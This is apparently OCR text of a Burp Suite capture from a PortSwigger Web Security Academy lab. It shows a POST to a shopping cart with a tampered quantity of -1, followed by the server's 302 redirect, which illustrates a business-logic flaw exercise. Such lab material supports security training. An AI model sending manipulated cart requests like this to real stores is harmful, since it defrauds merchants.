 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: ace21f981eaa400d80e5401a00020029.web-security-academy.net
3 Connection: close
4 Content-Length: 37
5 Cache-Control: max-age=0
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Origin: https://ace21f981eaa400d80e5401a00020029.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://ace21f981eaa400d80e5401a00020029.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: session=BnxXdgVfMu0D7T2bwOxX05WDPJr8a72b
20
21 productId=1&redir=PRODUCT&quantity=-1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /product?productId=1
3 Connection: close
4 Content-Length: 0
5
6